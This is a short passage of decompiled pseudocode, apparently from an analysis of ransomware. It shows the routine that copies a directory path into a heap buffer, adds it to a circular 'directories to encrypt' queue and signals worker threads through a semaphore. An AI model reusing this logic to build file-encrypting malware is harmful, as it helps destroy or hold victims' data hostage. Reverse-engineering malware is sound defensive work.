 EnterCriticalSection(&DIR_CRYPT_CRITICAL_SECT);
dup_dir_path = 0i64;
if ( dir_path )
{
v4 = 2 * lstrlenW(dir_path) + 2;
do
dup_dir_path = HeapAlloc(hHeap, 8u, v4 + 64);
while ( !dup_dir_path );
for ( i = 0; i < v4; ++i )
dup_dir_path[i] = *(dir_path + i);
}
DIR_TO_CRYPT_LIST[DIR_TO_CRYPT_INDEX] = dup_dir_path;
DIR_TO_CRYPT_INDEX = (DIR_TO_CRYPT_INDEX + 1) % MAX_DIR_TO_ENCRYPT;
LeaveCriticalSection(&DIR_CRYPT_CRITICAL_SECT);
ReleaseSemaphore(BEGIN_ACCESS_DIR_SEMAPHORE, 1, 0i64);